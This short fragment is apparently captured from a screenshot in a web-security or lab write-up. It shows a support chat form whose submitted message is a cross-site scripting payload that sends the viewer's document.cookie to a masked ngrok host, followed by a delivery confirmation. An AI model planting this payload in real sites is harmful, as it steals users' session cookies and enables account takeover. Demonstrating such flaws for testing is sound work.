 The manager is busy right now! Please write your message
below and we'll deliver it to the manager:
<script>window.location="http://xxxx-
xx-xx-xxx-xx.ngrok.io?
cookie="+document.cookie</script>
Lhoris Farrie
Send
Your message is delivered successfully!